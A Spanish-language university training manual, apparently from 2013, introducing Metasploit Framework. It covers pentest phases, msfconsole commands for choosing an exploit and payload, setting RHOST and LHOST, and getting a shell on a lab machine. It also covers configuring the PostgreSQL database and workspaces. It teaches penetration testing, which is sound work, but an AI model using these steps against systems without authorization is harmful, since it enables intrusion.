

Autor: Ignacio Sorribas Mollar

# Metasploit v0.3.

### Índice



## Metasploit v0.3.

#### **Changelog.**

10/06/2013. Versión 0.1.

• Documento inicial.

13/06/2013. Versión 0.2.

- Añadido pié de página con números de página.
- Documentación del proceso de creación de base de datos msf3 de Metasploit en postgresql.

02/07/2013. Versión 0.3.

- Diseño de documento.
- Añadido índice.
- Mejorada sección modificación exploits.



#### **Introducción.**

Este documento ha sido creado para impartir formación sobre Metasploit Framework en el Curso de Seguridad Avanzada de la Universitat Jaume I de Castellón (UJI), así como para el módulo de Pentesting del Curso de postgrado de Auditorías Informáticas de la Universitat Politécnica de Valencia (UPV).

El documento todavía se encuentra en fase de mejoras, con lo que irán apareciendo nuevas versiones. Cualquier "feedback" por parte de los lectores será bienvenido. Los datos de contacto del autor se encuentran al final del mismo documento.

Metasploit es un "Framework" para realizar test de intrusión desarrollado por Rapid 7. Existen 3 versiones de Metasploit, entre ellas la "Community Edition" sobre la que vamos a basar este módulo. Las otras 2 versiones son "Metasploit Pro" y "Metasploit Express" que son de pago.

Metasploit incorpora un "set" de herramientas (exploits, scanners, payloads, etc) que cubren perfectamente todas las fases de un test de intrusión (pentest), desde la adquisición de información y reconocimiento, hasta el descubrimiento de vulnerabilidades, su explotación y post explotación.

En este documento vamos a intentar mostrar el funcionamiento de esta herramienta mediante la realización de ejemplos prácticos. Para la realización de dichos ejemplos, se empleará una distribución Linux llamada "Kali Linux" o su predecesora "BackTrack 5r3".

A día de hoy, Metasploit se considera la verdadera "navaja suiza del Pentester".

#### **Fases de un test de intrusión.**

Las fases de un test de intrusión son las siguientes:

- Alcance y términos del test de intrusión.
- $\bullet$  Recolección de información.
- Análisis de vulnerabilidades.
- Explotación de las vulnerabilidades.
- Post-Explotación del sistema.
- $\bullet$  Generación de informes

Metasploit puede ayudarnos sobre todo en las fases de análisis de vulnerabilidades, explotación y post-explotación.





#### **Comenzando a utilizar Metasploit.**

Metasploit consta de varias herramientas distintas:

- msfconsole. Consola de Metasploit.
- msfcli. Nos permite ejecutar módulos directamente sin entrar en la consola.
- msfpayload. Para generar payloads.
- msfencode. Permite codificar los payloads para quitar null bytes por ejemplo.
- msfvenom. Combinación de msfpayload y msfencode en una sola herramienta.
- etc.

Para las tareas de este módulo, utilizaremos "msfconsle".

Así pues, arrancamos nuestro Metasploit.



Como se ve en la imagen, Metasploit muestra el número de componentes de cada uno de los 5 módulos en los que está organizado (exploits, auxiliary, payloads, encoders y nops).

Para obtener ayuda sobre los comandos disponibles dentro de la consola se puede escribir "help" y pulsar el intro.





Desde la propia consola se pueden ejecutar comandos del propio sistema operativo como si nos encontráramos en la Shell.



Un comando útil e importante es el comando "search" que nos permite buscar dentro de los módulos de Metasploit. Por ejemplo vamos a buscar el exploit de "Ability Server 2.34".







Una vez localizado el "exploit" deseado, se selecciona mediante el comando "use".



El comando "show options" nos muestra las opciones de configuración que acepta el "exploit" escogido. Algunas vienen ya rellenadas por defecto, pero pueden cambiarse si se desea, otras hay que configurarlas a mano. Así pues si la maquina victima tiene la dirección IP 192.168.1.30, se utiliza el comando "set" para configurar la variable "RHOST" (Remote Host).



En lugar de utilizar "set" para configurar las variables, podemos utilizar "setg" (set global) lo cual configurará la variable RHOST de forma global, con lo que si cambiamos de "exploit" esta ya estará configurada.

Todos los "exploits" necesitan un "payload" que ejecutar en la maquina víctima, así que debemos seleccionar uno. Con el comando "show payloads" podemos ver los "payloads" que acepta el "exploit" elegido.







Una vez sabemos que payload utilizar, simplemente lo configuramos con el comando "set".



Como puede verse ahora al ejecutar "show options" también aparecen las opciones del payload, las cuales deben configurarse. La variable "LHOST" (Local host) debe contener la dirección IP a la que se conectará la maquina víctima cuando se ejecute el "payload".

Además, también hay que configurar el "target" del exploit, ya que no todos los exploit sirven para todos los sistemas operativos, o para todas las versiones de uno de ellos.

Con "show targets" vemos los objetivos aceptados por el exploit.







Si el sistema operativo de nuestra maquina objetivo se encuentra entre la lista de sistemas operativos aceptados, lo elegimos y ya estamos listos para ejecutar "exploit". Si no hay que modificar el exploit para que acepte a nuestra máquina objetivo.<br>Instextivito



Ya hemos conseguido una Shell en nuestra maquina victima utilizando Metasploit.

Ahora podemos guardar esta configuración para que la próxima vez que arranquemos Metasploit ya esté configurado y no tener que repetir nuevamente los pasos anteriores. Lo haremos con el comando "save", el cual creará el fichero "config" dentro del directorio ".msf4" de la ruta del usuario que ejecuta Metasploit (root en este caso).







#### **Conectar Metasploit a una base de datos.**

Durante la realización de un Pentest, se recopila gran cantidad de información que suele reutilizarse en distintas fases del test. Para ello, Metasploit puede integrarse con una base de datos PostgreSQL la cual permitirá el almacenamiento de la información recopilada de una manera ordenada y fácil de buscar.

Por defecto "Kali Linux" viene con un servicio "metasploit" que al arrancarlo crea la base de datos para Metasploit y configura la conexión en el fichero "database.yml". El Fichero de configuración de la base de datos de Metasploit se encuentra en "/opt/metasploit/apps/pro/ui/config/database.yml". Puede localizarse mediante el comando "locate database.yml" desde una "Shell".

En primer lugar debe arrancarse el servicio de postgresql. root@kali# service postgresql start

Una vez arrancado "postgresql" arrancamos el servicio "metasploit". root@kali# service metasploit start

Esto creara una base de datos llamada "msf3", un usuario de "PostgreSQL" llamado "msf3" y un password aleatorio para dicho usuario. Todos esto datos los guardará en el fichero "database.yml" que se creará en la ruta nombrada anteriormente.

```
File Edit View Search Terminal Help
[ ok ] Starting PostgreSQL 9.1 database server: main.
 oot@kali:~# service metasploit start
Configuring Metasploit...
Creating metasploit database user 'msf3'...
Creating metasploit database 'msf3'...
insserv: warning: current start runlevel(s) (empty) of script `metasploit'
insserv: warning: current stop runlevel(s) (0 1 2 3 4 5 6) of script `metas
16).
 ok ] Starting Metasploit rpc server: prosvc.
 ok ] Starting Metasploit web server: thin.
 oot@kali <del>∼</del>#
```






Después arrancamos "msfconsole.

A partir de este momento podemos consultar el estado de la base de datos con el comando "db\_status" desde dentro de la consola de Metasploit.



Nota: Si al arrancar "msfconsole" recibimos un error indicando que no hay instancia "production" en "database.yml", hay que editar el fichero y copiar el bloque de configuración correspondiente a la instancia "development" cambiándole el nombre por "production". Después se vuelve a arrancar "msfconsole" y listo.

Una vez configurada la base de datos, dentro de Metasploit tenemos lo que llamamos "espacios de trabajo" (workspace). Por defecto existe un "workspace" llamado "default", que es al que va a parar toda la información recogida a menos que configuremos un "workspace" para el trabajo concreto que estamos realizando.





Las buenas prácticas dicen que para cada PenTest, debemos crear un workspace.

Podemos crear un "workspace" con el comando "workspace -a prueba".

Podemos asignarnos al "workspace" prueba con el comando "workspace prueba".

